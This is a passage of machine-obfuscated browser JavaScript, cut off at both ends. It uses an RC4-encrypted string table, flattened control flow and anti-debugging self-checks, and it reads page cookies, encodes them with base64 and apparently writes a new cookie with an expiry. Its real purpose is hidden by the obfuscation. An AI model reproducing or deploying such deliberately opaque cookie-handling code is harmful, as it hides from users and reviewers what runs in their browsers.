_0x101371=0x0;_0x101371<_0x50295b['\x6c\x65\x6e\x67\x74\x68'];_0x101371++){_0x5a434b=(_0x5a434b+0x1)%0x100;_0x51ac5c=(_0x51ac5c+_0x3c3694[_0x5a434b])%0x100;_0x646271=_0x3c3694[_0x5a434b];_0x3c3694[_0x5a434b]=_0x3c3694[_0x51ac5c];_0x3c3694[_0x51ac5c]=_0x646271;_0x2a64e9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x50295b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x101371)^_0x3c3694[(_0x3c3694[_0x5a434b]+_0x3c3694[_0x51ac5c])%0x100]);}return _0x2a64e9;};_0x518c['\x72\x63\x34']=_0xaf1037;_0x518c['\x64\x61\x74\x61']={};_0x518c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x15f131=_0x518c['\x64\x61\x74\x61'][_0x36af16];if(_0x15f131===undefined){if(_0x518c['\x6f\x6e\x63\x65']===undefined){var _0x2bd2b4=function(_0x4eb79e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4eb79e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x461447=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x461447['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a1c96){if(!Boolean(~_0x3a1c96)){return _0x3a1c96;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38982c){for(var _0x4a424d=0x0,_0x1c1840=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4a424d<_0x1c1840;_0x4a424d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c1840=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38982c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2bd2b4(_0x518c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x518c['\x6f\x6e\x63\x65']=!![];}_0x5b9b22=_0x518c['\x72\x63\x34'](_0x5b9b22,_0x4642a6);_0x518c['\x64\x61\x74\x61'][_0x36af16]=_0x5b9b22;}else{_0x5b9b22=_0x15f131;}return _0x5b9b22;};(function(){var _0x3092b1=function(){var _0x36af16=!![];return function(_0x4642a6,_0x5b9b22){var _0x5b273c=_0x36af16?function(){if(_0x5b9b22){var _0x28ee8d=_0x5b9b22['\x61\x70\x70\x6c\x79'](_0x4642a6,arguments);_0x5b9b22=null;return _0x28ee8d;}}:function(){};_0x36af16=![];return _0x5b273c;};}();var _0x352070={'\x4c\x47\x79':function _0x386b12(_0x4dc80d,_0x317e68){return _0x4dc80d<_0x317e68;},'\x5a\x77\x63':function _0x16c896(_0x3b445e){return _0x3b445e();},'\x75\x52\x52':function _0x2feca4(_0x5d7ed8,_0x5b9c9e){return _0x5d7ed8%_0x5b9c9e;},'\x68\x66\x67':function _0x27fae3(_0x427345,_0x4ff09c){return _0x427345!==_0x4ff09c;},'\x6e\x51\x4f':function _0x1d5e15(_0x11720f,_0x26ad6f){return _0x11720f+_0x26ad6f;},'\x6a\x54\x6b':function _0x192adc(_0x33206f,_0x2965d5){return _0x33206f/_0x2965d5;},'\x68\x42\x53':function _0x4c6f09(_0x361582,_0x5dd4ec){return _0x361582%_0x5dd4ec;},'\x4e\x79\x70':function _0xbaecaf(_0x28e7a3,_0xeb4a8){return _0x28e7a3(_0xeb4a8);},'\x42\x79\x5a':function _0x36cd6f(_0x30abd1,_0x587a68){return _0x30abd1>_0x587a68;},'\x4a\x73\x65':function _0x353250(_0x3fd4b7,_0x17442c){return _0x3fd4b7==_0x17442c;},'\x70\x4e\x45':function _0x23b1c8(_0x3dc42b,_0x14085f){return _0x3dc42b(_0x14085f);},'\x63\x55\x78':function _0x5de222(_0x274724,_0x11d23d){return _0x274724==_0x11d23d;},'\x4d\x6e\x66':function _0x4692df(_0x3089f1,_0x444949){return _0x3089f1==_0x444949;},'\x7a\x4c\x6b':function _0x7eac46(_0x11e910,_0x427aff){return _0x11e910==_0x427aff;},'\x51\x7a\x6b':function _0x340d53(_0x35c9b7,_0x1f1145){return _0x35c9b7(_0x1f1145);},'\x51\x4d\x6a':function _0x2d2f9d(_0x1b2171,_0x5d7be0){return _0x1b2171!==_0x5d7be0;},'\x77\x74\x67':function _0x2fb0fb(_0x2c788b,_0x150fab){return _0x2c788b==_0x150fab;},'\x74\x66\x6e':function _0x95f8bc(_0x329921,_0x583a19){return _0x329921==_0x583a19;},'\x45\x72\x4b':function _0xf2f86d(_0x4937f6,_0xd02bc0){return _0x4937f6==_0xd02bc0;},'\x4c\x46\x76':function _0x438953(_0x3c846e,_0x137580){return _0x3c846e/_0x137580;},'\x46\x73\x68':function _0x550d80(_0x1a8aaa,_0x5ef232){return _0x1a8aaa|_0x5ef232;},'\x64\x74\x5a':function _0x5e5569(_0xd4d07b,_0x32421e){return _0xd4d07b!==_0x32421e;},'\x6a\x47\x67':function _0x37a00b(_0x3eb988,_0x41c6ae){return _0x3eb988+_0x41c6ae;},'\x6f\x48\x6f':function _0x1764d5(_0x555744,_0x1d137d){return _0x555744+_0x1d137d;},'\x4d\x58\x4a':function _0x9466f5(_0x1233bf,_0x58ff27){return _0x1233bf+_0x58ff27;},'\x49\x58\x4d':function _0x4cef65(_0x38e86f,_0x27e404){return _0x38e86f(_0x27e404);},'\x61\x4a\x6b':function _0x2eb993(_0x484c08,_0x1f0d5d){return _0x484c08+_0x1f0d5d;},'\x57\x4c\x71':function _0x2b78d8(_0x61f1aa,_0x45b84e){return _0x61f1aa(_0x45b84e);},'\x42\x68\x74':function _0x314c2f(_0x5731fc,_0x2d962e){return _0x5731fc<_0x2d962e;},'\x56\x69\x6e':function _0x59e892(_0x4c0d01,_0x1f003a){return _0x4c0d01(_0x1f003a);},'\x4a\x44\x76':function _0x5903af(_0x11000c,_0x800bf6){return _0x11000c(_0x800bf6);}};var _0x225cb8=this[_0x518c('0x0', '\x5e\x65\x61\x51')];var _0x27f472=_0x225cb8[_0x518c('0x1', '\x38\x4a\x54\x39')];var _0x5710e0='';var _0x518680='';if(_0x352070[_0x518c('0x2', '\x62\x46\x33\x48')](typeof _0x225cb8[_0x518c('0x3', '\x30\x30\x69\x33')],_0x518c('0x4', '\x52\x5d\x43\x25'))){_0x5710e0=_0x225cb8[_0x518c('0x5', '\x36\x68\x28\x53')];_0x518680=_0x5710e0[_0x518c('0x6', '\x5e\x65\x61\x51')];}var _0x2c2926=_0x225cb8[_0x518c('0x7', '\x62\x46\x33\x48')];var _0xf84c22=_0x225cb8[_0x518c('0x8', '\x5d\x42\x40\x58')];var _0x9fa74e=new _0x225cb8[_0x518c('0x9', '\x52\x5d\x43\x25')]()[_0x518c('0xa', '\x30\x30\x69\x33')]();var _0x4aad25='';function _0x39aaca(_0x58b24a){var _0x5998a3={'\x4c\x78\x6c':function _0x1e74b8(_0x53b92b,_0x9524a6){return _0x53b92b<_0x9524a6;},'\x46\x63\x77':function _0x28244b(_0x408582,_0x23af9c){return _0x408582|_0x23af9c;},'\x43\x65\x44':function _0x4b6c6d(_0x110a41,_0x8ec464){return _0x110a41<<_0x8ec464;},'\x69\x41\x47':function _0x106857(_0x25f60c,_0x4523a5){return _0x25f60c&_0x4523a5;},'\x66\x73\x7a':function _0x123065(_0x19c595,_0x16527a){return _0x19c595>>_0x16527a;},'\x4c\x5a\x64':function _0x5cfffe(_0x5e4283,_0x189fc7){return _0x5e4283==_0x189fc7;},'\x6e\x48\x52':function _0x43456a(_0x963279,_0x3a0764){return _0x963279==_0x3a0764;},'\x6d\x6f\x7a':function _0x603222(_0x5a0e31,_0x5ee621){return _0x5a0e31|_0x5ee621;},'\x62\x63\x6b':function _0x5b0adf(_0x4ef160,_0x322d00){return _0x4ef160<<_0x322d00;},'\x75\x4b\x6c':function _0x1f0985(_0x56b8a2,_0x163460){return _0x56b8a2&_0x163460;},'\x56\x43\x7a':function _0x3430b1(_0x143406,_0x55b474){return _0x143406>>_0x55b474;},'\x66\x65\x62':function _0x27eeb5(_0xd56328,_0x45670b){return _0xd56328&_0x45670b;},'\x44\x64\x59':function _0x39a244(_0x5e72f7,_0x332fd7){return _0x5e72f7<<_0x332fd7;},'\x72\x62\x62':function _0x51ba10(_0x724fcf,_0xa4e333){return _0x724fcf&_0xa4e333;},'\x52\x51\x68':function _0x32a5e9(_0x1072ad,_0x59b0f4){return _0x1072ad>>_0x59b0f4;},'\x51\x6e\x4e':function _0x3d9fa9(_0x4dcaa8,_0x4f20e9){return _0x4dcaa8&_0x4f20e9;},'\x75\x4a\x78':function _0x3d3c3e(_0x2b1165,_0x2f7d0d){return _0x2b1165>>_0x2f7d0d;}};var _0x48a498=_0x518c('0xb', '\x4d\x63\x21\x77')[_0x518c('0xc', '\x5d\x44\x57\x51')]('\x7c'),_0x2bf8cd=0x0;while(!![]){switch(_0x48a498[_0x2bf8cd++]){case'\x30':_0x3708f2=_0x58b24a[_0x518c('0xd', '\x67\x56\x28\x6a')];continue;case'\x31':_0x2c4fa2=0x0;continue;case'\x32':var _0x333ddf=_0x518c('0xe', '\x31\x6a\x73\x56');continue;case'\x33':return _0x15795e;continue;case'\x34':while(_0x5998a3[_0x518c('0xf', '\x44\x6d\x23\x64')](_0x2c4fa2,_0x3708f2)){var _0x1a8a3d=_0x518c('0x10', '\x64\x21\x57\x43')[_0x518c('0x11', '\x6d\x6d\x6c\x66')]('\x7c'),_0x2b66d5=0x0;while(!![]){switch(_0x1a8a3d[_0x2b66d5++]){case'\x30':_0x15795e+=_0x333ddf[_0x518c('0x12', '\x44\x34\x26\x5a')](_0x5998a3[_0x518c('0x13', '\x31\x6a\x73\x56')](_0x5998a3[_0x518c('0x14', '\x6d\x4c\x38\x6b')](_0x5998a3[_0x518c('0x15', '\x38\x78\x29\x63')](_0x21eaea,0xf),0x2),_0x5998a3[_0x518c('0x16', '\x62\x46\x33\x48')](_0x13618a&0xc0,0x6)));continue;case'\x31':_0x21eaea=_0x58b24a[_0x518c('0x17', '\x78\x48\x28\x29')](_0x2c4fa2++);continue;case'\x32':if(_0x5998a3[_0x518c('0x18', '\x64\x67\x4e\x39')](_0x2c4fa2,_0x3708f2)){_0x15795e+=_0x333ddf[_0x518c('0x19', '\x67\x56\x28\x6a')](_0x119c56>>0x2);_0x15795e+=_0x333ddf[_0x518c('0x1a', '\x50\x5a\x61\x5b')]((_0x119c56&0x3)<<0x4);_0x15795e+='\x3d\x3d';break;}continue;case'\x33':if(_0x5998a3[_0x518c('0x1b', '\x24\x51\x51\x6a')](_0x2c4fa2,_0x3708f2)){_0x15795e+=_0x333ddf[_0x518c('0x1c', '\x30\x30\x69\x33')](_0x119c56>>0x2);_0x15795e+=_0x333ddf[_0x518c('0x12', '\x44\x34\x26\x5a')](_0x5998a3[_0x518c('0x1d', '\x54\x63\x56\x51')](_0x5998a3[_0x518c('0x1e', '\x38\x56\x53\x59')](_0x5998a3[_0x518c('0x1f', '\x62\x46\x33\x48')](_0x119c56,0x3),0x4),_0x5998a3[_0x518c('0x20', '\x54\x4a\x4c\x75')](_0x5998a3[_0x518c('0x21', '\x38\x56\x53\x59')](_0x21eaea,0xf0),0x4)));_0x15795e+=_0x333ddf[_0x518c('0x22', '\x5d\x42\x40\x58')](_0x5998a3[_0x518c('0x23', '\x30\x30\x69\x33')](_0x5998a3[_0x518c('0x24', '\x56\x71\x31\x24')](_0x21eaea,0xf),0x2));_0x15795e+='\x3d';break;}continue;case'\x34':_0x15795e+=_0x333ddf[_0x518c('0x25', '\x54\x4a\x4c\x75')](_0x13618a&0x3f);continue;case'\x35':_0x15795e+=_0x333ddf[_0x518c('0x26', '\x4d\x63\x21\x77')](_0x5998a3[_0x518c('0x27', '\x4d\x63\x21\x77')](_0x5998a3[_0x518c('0x28', '\x5d\x44\x57\x51')](_0x119c56&0x3,0x4),_0x5998a3[_0x518c('0x29', '\x5d\x44\x57\x51')](_0x5998a3[_0x518c('0x2a', '\x64\x21\x57\x43')](_0x21eaea,0xf0),0x4)));continue;case'\x36':_0x13618a=_0x58b24a[_0x518c('0x2b', '\x23\x75\x31\x7a')](_0x2c4fa2++);continue;case'\x37':_0x119c56=_0x5998a3[_0x518c('0x2c', '\x44\x6d\x23\x64')](_0x58b24a[_0x518c('0x2d', '\x32\x51\x5a\x76')](_0x2c4fa2++),0xff);continue;case'\x38':_0x15795e+=_0x333ddf[_0x518c('0x2e', '\x62\x28\x51\x35')](_0x5998a3[_0x518c('0x2f', '\x56\x71\x31\x24')](_0x119c56,0x2));continue;}break;}}continue;case'\x35':_0x15795e='';continue;case'\x36':var _0x15795e,_0x2c4fa2,_0x3708f2;continue;case'\x37':var _0x119c56,_0x21eaea,_0x13618a;continue;}break;}}function _0xed6cc4(_0x24a37d){var _0x25086c=_0x3092b1(this,function(){var _0x36af16=function(){return'\x64\x65\x76';},_0x4642a6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x49f5a7=function(){var _0xefb1d0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xefb1d0['\x74\x65\x73\x74'](_0x36af16['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x121422=function(){var _0x14b54c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14b54c['\x74\x65\x73\x74'](_0x4642a6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5261a4=function(_0x463c8d){var _0x4a61fd=~-0x1>>0x1+0xff%0x0;if(_0x463c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4a61fd)){_0x5bda32(_0x463c8d);}};var _0x5bda32=function(_0x242643){var _0x30f935=~-0x4>>0x1+0xff%0x0;if(_0x242643['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x30f935){_0x5261a4(_0x242643);}};if(!_0x49f5a7()){if(!_0x121422()){_0x5261a4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5261a4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5261a4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x25086c();var _0x5de584={'\x58\x4f\x69':function _0x3d79ee(_0x54cc05,_0x16a502){return _0x54cc05(_0x16a502);}};return function(_0x1eedc3){_0x4aad25+=_0x1eedc3;return _0x5de584[_0x518c('0x30', '\x31\x6a\x73\x56')](_0x24a37d,_0x1eedc3);};}function _0x589649(){var _0x1249d8={'\x6a\x6b\x45':function _0x103245(_0xa38c5,_0x1dd9c8){return _0xa38c5<_0x1dd9c8;},'\x77\x44\x73':function _0x423b48(_0x4c708d,_0x463de7){return _0x4c708d+_0x463de7;},'\x4a\x64\x6c':function _0x264dad(_0x3ff036){return _0x3ff036();}};var _0x59b64f=_0x518c('0x31', '\x34\x26\x57\x74')[_0x518c('0x32', '\x67\x6b\x55\x7a')]('\x7c'),_0x11c321=0x0;while(!![]){switch(_0x59b64f[_0x11c321++]){case'\x30':var _0x28e61c=new _0x225cb8[_0x518c('0x33', '\x32\x51\x5a\x76')](_0x518c('0x34', '\x4d\x63\x21\x77'));continue;case'\x31':var _0x40fd52=_0x27f472[_0x518c('0x35', '\x67\x56\x28\x6a')][_0x518c('0x36', '\x34\x26\x57\x74')]('\x3b');continue;case'\x32':var _0x1b84f6=new _0x225cb8[_0x518c('0x37', '\x54\x4a\x4c\x75')]();continue;case'\x33':for(var _0x1e5e51=0x0;_0x1249d8[_0x518c('0x38', '\x46\x52\x56\x66')](_0x1e5e51,_0x40fd52[_0x518c('0x39', '\x52\x5d\x43\x25')]);_0x1e5e51++){var _0xf2b6dd=_0x40fd52[_0x1e5e51][_0x518c('0x3a', '\x5d\x42\x40\x58')](0x0,_0x40fd52[_0x1e5e51][_0x518c('0x3b', '\x43\x78\x50\x29')]('\x3d'));var _0x5786a2=_0x40fd52[_0x1e5e51][_0x518c('0x3c', '\x67\x6b\x55\x7a')](_0x1249d8[_0x518c('0x3d', '\x5e\x65\x61\x51')](_0x40fd52[_0x1e5e51][_0x518c('0x3e', '\x32\x51\x5a\x76')]('\x3d'),0x1),_0x40fd52[_0x1e5e51][_0x518c('0x3f', '\x5a\x4f\x6f\x44')]);if(_0x28e61c[_0x518c('0x40', '\x50\x33\x4b\x57')](_0xf2b6dd)){_0x1b84f6[_0x1b84f6[_0x518c('0x41', '\x32\x51\x5a\x76')]]=_0x5786a2;}}continue;case'\x34':_0x1249d8[_0x518c('0x42', '\x36\x68\x28\x53')](_0x129669);continue;case'\x35':return _0x1b84f6;continue;}break;}}function _0x44d547(_0x68cc84){var _0x233c91={'\x4c\x78\x49':function _0x353415(_0x20e35b,_0x3e596c){return _0x20e35b<_0x3e596c;},'\x5a\x4d\x66':function _0x24771a(_0xce70e9,_0x4c2bda){return _0xce70e9(_0x4c2bda);},'\x73\x6b\x73':function _0x2e39f2(_0x5911b4){return _0x5911b4();},'\x54\x69\x45':function _0x22c67b(_0x1f81f7,_0x25f37d){return _0x1f81f7(_0x25f37d);},'\x52\x4f\x77':function _0x9ddd27(_0x243025,_0x398668){return _0x243025+_0x398668;},'\x48\x4b\x70':function _0xdcac2(_0x1e1088,_0x39c219){return _0x1e1088+_0x39c219;},'\x46\x6c\x59':function _0x197e42(_0x52d822,_0x332ae5){return _0x52d822+_0x332ae5;},'\x4e\x51\x63':function _0x1e3284(_0xee030b,_0x2f6b5c,_0x279e42){return _0xee030b(_0x2f6b5c,_0x279e42);},'\x4b\x44\x50':function _0x762a44(_0x164af2){return _0x164af2();},'\x51\x54\x64':function _0x1623f9(_0x26decb,_0x46efd1){return _0x26decb<_0x46efd1;},'\x4c\x62\x70':function _0x327673(_0x30b1d0,_0x2cfe9d){return _0x30b1d0(_0x2cfe9d);},'\x51\x65\x69':function _0x32ee31(_0x5a768c){return _0x5a768c();},'\x70\x75\x5a':function _0x18ccea(_0x9bf4b5,_0x18c54c){return _0x9bf4b5<_0x18c54c;},'\x46\x54\x4a':function _0x2f9574(_0x350488,_0x505a33){return _0x350488+_0x505a33;},'\x45\x65\x55':function _0x3520ff(_0x3b3ee2,_0x406faa){return _0x3b3ee2%_0x406faa;},'\x6c\x47\x47':function _0x18c834(_0x5b353b,_0x33fbbc){return _0x5b353b+_0x33fbbc;},'\x74\x44\x6b':function _0xed7117(_0x2deab9,_0x5c0e8b){return _0x2deab9%_0x5c0e8b;},'\x73\x50\x6b':function _0x4a98e3(_0xb141b4,_0x50ff60){return _0xb141b4==_0x50ff60;},'\x62\x59\x45':function _0x4f2bcd(_0x1ca217,_0x28e0a6){return _0x1ca217/_0x28e0a6;},'\x6a\x61\x6f':function _0xa4f82c(_0x4b7270,_0x4a9a53){return _0x4b7270|_0x4a9a53;}};var _0x39540f=_0x518c('0x43', '\x28\x55\x26\x53')[_0x518c('0x44', '\x50\x5a\x61\x5b')]('\x7c'),_0x2c0508=0x0;while(!![]){switch(_0x39540f[_0x2c0508++]){case'\x30':for(var _0x226c38=0x0;_0x233c91[_0x518c('0x45', '\x4e\x67\x50\x62')](_0x226c38,_0x5e25da[_0x518c('0x46', '\x5d\x44\x57\x51')]);_0x226c38++){_0x5e8b33[_0x518c('0x47', '\x6d\x4c\x38\x6b')](_0x226c38);}continue;case'\x31':_0x18c5[_0x518c('0x48', '\x56\x71\x31\x24')](_0x233c91[_0x518c('0x49', '\x47\x32\x74\x53')](btoa,_0x68cc84));continue;case'\x32':var _0x3ea616=0x0;continue;case'\x33':var _0x4fc516;continue;case'\x34':var _0xf790d3=_0x233c91[_0x518c('0x4a', '\x32\x51\x5a\x76')](_0x589649);continue;case'\x35':var _0x24f082=_0x5e8b33[_0x518c('0x4b', '\x38\x78\x29\x63')](function(_0x38b90c){return _0x5e8b33[_0x38b90c]%_0x14b0a7?_0x5e25da[_0x38b90c]:'';})[_0x518c('0x4c', '\x31\x6a\x73\x56')]('');continue;case'\x36':var _0xd05098=[];continue;case'\x37':_0x4fc516=_0x233c91[_0x518c('0x4d', '\x44\x6d\x23\x64')](btoa,_0x233c91[_0x518c('0x4e', '\x43\x78\x50\x29')](_0x233c91[_0x518c('0x4f', '\x36\x68\x28\x53')](_0x233c91[_0x518c('0x50', '\x30\x30\x69\x33')](_0x233c91[_0x518c('0x51', '\x67\x6b\x55\x7a')](_0x233c91[_0x518c('0x52', '\x52\x70\x57\x62')](_0x518c,_0x18c5[_0x518c('0x53', '\x4d\x4f\x38\x31')]-0x1,_0x456bfa[_0x518c('0x54', '\x34\x23\x58\x32')](0x0,0x5)),_0x518c('0x55', '\x36\x68\x28\x53')),_0x217893),_0x518c('0x56', '\x44\x34\x26\x5a')),_0x2f408a));continue;case'\x38':_0x18c5[_0x518c('0x57', '\x78\x48\x28\x29')]();continue;case'\x39':var _0x378f0b=_0xd05098[_0x518c('0x58', '\x44\x34\x26\x5a')](function(_0x66f72a){return _0x1b6d3a[_0x518c('0x59', '\x32\x51\x5a\x76')](_0x1b6d3a[_0x518c('0x5a', '\x67\x7a\x56\x35')](_0x66f72a,_0x14b0a7),_0x3ea616)?_0x2595a9[_0x1b6d3a[_0x518c('0x5b', '\x46\x52\x56\x66')](_0x66f72a,_0x14b0a7)]:_0x24f082[_0x1b6d3a[_0x518c('0x5c', '\x4d\x4f\x38\x31')](_0x66f72a/_0x14b0a7,_0x3ea616)];})[_0x518c('0x5d', '\x52\x70\x57\x62')]('');continue;case'\x31\x30':var _0x14b0a7=0x2;continue;case'\x31\x31':_0x233c91[_0x518c('0x5e', '\x47\x32\x74\x53')](_0x129669);continue;case'\x31\x32':for(var _0x1a0aef=0x0;_0x233c91[_0x518c('0x5f', '\x5d\x42\x40\x58')](_0x1a0aef,_0xf790d3[_0x518c('0x60', '\x5d\x42\x40\x58')]);_0x1a0aef++){_0x489a1d[_0x1a0aef]=_0x233c91[_0x518c('0x61', '\x31\x6a\x73\x56')](_0x5d10de,_0x233c91[_0x518c('0x62', '\x64\x21\x57\x43')](_0x68cc84,_0xf790d3[_0x1a0aef]));}continue;case'\x31\x33':_0x233c91[_0x518c('0x63', '\x47\x32\x74\x53')](_0x129669);continue;case'\x31\x34':var _0x217893=_0x489a1d[_0x518c('0x64', '\x4e\x67\x50\x62')]();continue;case'\x31\x35':for(var _0x1a0aef=0x0;_0x233c91[_0x518c('0x65', '\x5d\x42\x40\x58')](_0x1a0aef,_0x456bfa[_0x518c('0x66', '\x6d\x4c\x38\x6b')]);_0x1a0aef++){_0x2f408a+=_0x233c91[_0x518c('0x67', '\x34\x26\x57\x74')](_0x456bfa[_0x518c('0x68', '\x44\x6d\x23\x64')](_0x1a0aef),_0x217893[_0x518c('0x69', '\x4e\x67\x50\x62')](_0x233c91[_0x518c('0x6a', '\x5e\x65\x61\x51')](_0x1a0aef,_0x217893[_0x518c('0x6b', '\x28\x6d\x53\x28')])))[_0x518c('0x6c', '\x38\x4a\x54\x39')](0x10);}continue;case'\x31\x36':var _0x8b2a54='\x29\x0f\x69\x11\xa5\xaa\x4a\x24';var _0xf5e605=_0x8b2a54['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x5ff7c3=_0x8b2a54['\x73\x75\x62\x73\x74\x72'](0x7);var _0x456bfa=_0x518c('0x6e', _0xf5e605+_0x5ff7c3);continue;case'\x31\x37':var _0x2f408a='';continue;case'\x31\x38':var _0x5e25da=_0x518c('0x6f', '\x62\x46\x33\x48');continue;case'\x31\x39':var _0x1b6d3a={'\x58\x52\x65':function _0x1d383d(_0x2e144a,_0x3c56bd){return _0x233c91[_0x518c('0x70', '\x43\x78\x50\x29')](_0x2e144a,_0x3c56bd);},'\x7a\x4a\x70':function _0x436152(_0x23dfed,_0x5a1637){return _0x233c91[_0x518c('0x71', '\x71\x74\x29\x2a')](_0x23dfed,_0x5a1637);},'\x42\x44\x42':function _0x4b5342(_0x13e67c,_0x2b62a8){return _0x233c91[_0x518c('0x72', '\x36\x71\x5a\x47')](_0x13e67c,_0x2b62a8);},'\x70\x62\x50':function _0x350ca6(_0x2af199,_0x515cf6){return _0x233c91[_0x518c('0x73', '\x23\x75\x31\x7a')](_0x2af199,_0x515cf6);},'\x4c\x58\x44':function _0x24c826(_0x4acd2a,_0x2284d4){return _0x233c91[_0x518c('0x74', '\x52\x5d\x43\x25')](_0x4acd2a,_0x2284d4);}};continue;case'\x32\x30':var _0x5e8b33=[];continue;case'\x32\x31':_0x4c71b9(_0x518c('0x75', '\x4d\x4f\x38\x31'),_0x4fc516,0x14);continue;case'\x32\x32':var _0x489a1d=new _0x225cb8[_0x518c('0x76', '\x6d\x4c\x38\x6b')](_0xf790d3[_0x518c('0x77', '\x31\x6a\x73\x56')]);continue;case'\x32\x33':var _0x2595a9=_0x5e8b33[_0x518c('0x78', '\x38\x4a\x54\x39')](function(_0x3f48e8){return _0x1b6d3a[_0x518c('0x79', '\x30\x30\x69\x33')](_0x5e8b33[_0x3f48e8],_0x14b0a7)?'':_0x5e25da[_0x3f48e8];})[_0x518c('0x7a', '\x64\x21\x57\x43')]('');continue;case'\x32\x34':for(var _0x4841b5=0x0;_0x233c91[_0x518c('0x7b', '\x68\x6d\x6d\x50')](_0x4841b5,_0x2595a9[_0x518c('0x77', '\x31\x6a\x73\x56')]+_0x24f082[_0x518c('0x7c', '\x38\x56\x53\x59')]);_0x4841b5++){_0xd05098[_0x518c('0x48', '\x56\x71\x31\x24')](_0x4841b5);}continue;}break;}}function _0x5d10de(_0x536b0f){var _0x2c793b=0x0;for(var _0x2ecb07=0x0;_0x352070[_0x518c('0x7d', '\x31\x6a\x73\x56')](_0x2ecb07,_0x536b0f[_0x518c('0xd', '\x67\x56\x28\x6a')]);_0x2ecb07++){_0x2c793b+=_0x536b0f[_0x518c('0x7e', '\x56\x71\x31\x24')](_0x2ecb07);}_0x352070[_0x518c('0x7f', '\x24\x51\x51\x6a')](_0x129669);return _0x2c793b;}function _0x4c71b9(_0x58f519,_0x374923,_0x16fee1){var _0x5f3e67={'\x43\x52\x70':function _0x32cefd(_0x4d75fa,_0x461043){return _0x4d75fa<_0x461043;},'\x6d\x76\x59':function _0x197aa3(_0x1abcb1,_0x38059a){return _0x1abcb1+_0x38059a;},'\x53\x51\x79':function _0x1709e9(_0x27d946,_0x49c1b1){return _0x27d946*_0x49c1b1;},'\x72\x44\x6e':function _0x14d8bf(_0xff77c4,_0x2ce36e){return _0xff77c4+_0x2ce36e;},'\x46\x76\x41':function _0x75fd09(_0x3879af,_0x4754f3){return _0x3879af+_0x4754f3;},'\x47\x42\x77':function _0x35b8dc(_0x6f81b6,_0x5577c9){return _0x6f81b6+_0x5577c9;},'\x4d\x45\x70':function _0x1ea149(_0x2e91d2,_0x4d990d){return _0x2e91d2+_0x4d990d;},'\x45\x41\x79':function _0x4d239b(_0x4601ab,_0x2acbdf){return _0x4601ab/_0x2acbdf;},'\x6a\x67\x55':function _0x219a72(_0x231fcb,_0x34e1aa){return _0x231fcb|_0x34e1aa;}};var _0x2f5d2c=_0x518c('0x80', '\x28\x55\x26\x53')[_0x518c('0x81', '\x54\x4a\x4c\x75')]('\x7c'),_0x3f8a43=0x0;while(!![]){switch(_0x2f5d2c[_0x3f8a43++]){case'\x30':for(var _0x4797ea=0x0;_0x5f3e67[_0x518c('0x82', '\x29\x70\x49\x53')](_0x4797ea,_0x5f3e67[_0x518c('0x83', '\x36\x71\x5a\x47')](_0x325629[_0x518c('0x84', '\x46\x52\x56\x66')],_0x5877c0[_0x518c('0x85', '\x34\x23\x58\x32')]));_0x4797ea++){_0x51758a[_0x518c('0x86', '\x64\x67\x4e\x39')](_0x4797ea);}continue;case'\x31':var _0x51758a=[];continue;case'\x32':if(_0x16fee1){var _0x5b55d3=new _0x225cb8[_0x518c('0x87', '\x71\x74\x29\x2a')]();_0x5b55d3[_0x518c('0x88', '\x52\x70\x57\x62')](_0x5b55d3[_0x518c('0x89', '\x54\x4a\x4c\x75')]()+_0x5f3e67[_0x518c('0x8a', 